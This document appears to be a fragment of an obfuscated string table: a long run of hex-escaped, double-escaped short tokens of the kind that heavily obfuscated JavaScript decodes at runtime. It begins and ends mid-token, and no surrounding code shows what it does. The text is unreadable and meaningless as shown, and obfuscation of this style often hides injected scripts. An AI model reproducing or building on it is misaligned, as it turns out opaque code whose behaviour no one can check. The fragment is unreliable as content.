C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x